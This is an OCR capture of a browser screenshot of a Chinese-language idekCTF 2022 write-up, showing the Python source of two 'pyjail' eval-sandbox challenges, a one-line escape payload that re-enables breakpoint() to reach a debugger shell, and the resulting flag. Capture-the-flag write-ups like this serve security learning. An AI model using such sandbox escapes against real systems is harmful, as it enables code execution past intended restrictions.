 Chrome File Edit View History Bookmarks Profiles Tab Window Help
U.S. Tue Jan 17 10:00 AM
Challenges | idekCTF 2022
jail.py
readflag.c
jail.py
Built-in Functions — Python 3.
Best JSON Formatter and JSO
idekCTF 2022 WriteUps |
https://blog.maple3142.net/2023/01/16/idekCTF-2022-writeups/#misc
Csper NYU CTF Other Bookmarks
文章目錄 本站概要
1. crypto
2. web
3. misc
3.1. pyjail
3.2. Pyjail Revenge
1 #!/usr/bin/env python3
2
3 blocklist = ['.', '\\', '[', ']', '{', '}',':']
4 DISABLE_FUNCTIONS = ["getattr", "eval", "exec", "breakpoint", "lambda", "help"]
5 DISABLE_FUNCTIONS = {func: None for func in DISABLE_FUNCTIONS}
6
7 print('welcome!')
8
9 while True:
10 cmd = input('>>> ')
11 if any([b in cmd for b in blocklist]):
12 print('bad!')
13 else:
14 try:
15 print(eval(cmd, DISABLE_FUNCTIONS))
16 except Exception as e:
17 print(e)
看到這個讓我想到 hsctf 9 - pass v2 的一個 unintended solution，所以用這個直接秒殺
1 setattr(copyright,'__dict__',globals()),delattr(copyright,'breakpoint'),breakpoint()
idek{9eece9b4de9380bc3a41777a8884c185}
Pyjail Revenge
1 #!/usr/bin/env python3
2
3 def main():
4 blocklist = ['.', '\\', '[', ']', '{', '}',':', "blocklist", "globals", "compile"]
5 DISABLE_FUNCTIONS = ["getattr", "eval", "exec", "breakpoint", "lambda", "help"]
6 DISABLE_FUNCTIONS = {func: None for func in DISABLE_FUNCTIONS}
7
8 print('welcome!')
9
10 # NO LOOP!
11
12 cmd = input('>>> ')
13 if any([b in cmd for b in blocklist]):
14 print('bad!')
15 else:
16 try:
17 print(eval(cmd, DISABLE_FUNCTIONS))
18 except Exception as e:
19 print(e)
20
96%
pyjail-revenge....tar.gz
lucky_vm
bin
Show All